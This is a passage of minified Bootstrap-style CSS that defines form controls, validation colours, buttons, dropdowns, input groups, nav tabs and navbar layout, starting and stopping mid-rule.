input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media 